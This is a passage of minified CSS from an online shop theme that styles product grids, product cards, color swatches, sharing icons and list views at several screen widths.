.actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 